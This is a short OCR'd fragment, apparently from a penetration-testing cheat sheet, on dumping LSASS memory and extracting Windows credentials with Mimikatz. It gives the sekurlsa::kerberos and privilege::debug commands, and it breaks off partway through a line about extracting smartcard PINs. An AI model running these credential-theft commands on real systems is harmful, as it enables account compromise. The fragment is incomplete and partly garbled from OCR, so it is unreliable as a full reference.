
Perform a minidump of the LSASS process and extract
credential data from the lsass.dmp. A minidump can
be saved off the computer for credential extraction
later, but the major version of Windows must match
(you can’t open the dump file from Windows 2012 on a
Windows 2008 system).
kerberos:
mimikatz # sekurlsa::kerberos
 Extracts the smartcad/PIV PIN from memory (ca
debug:
mimikatz # privilege::debug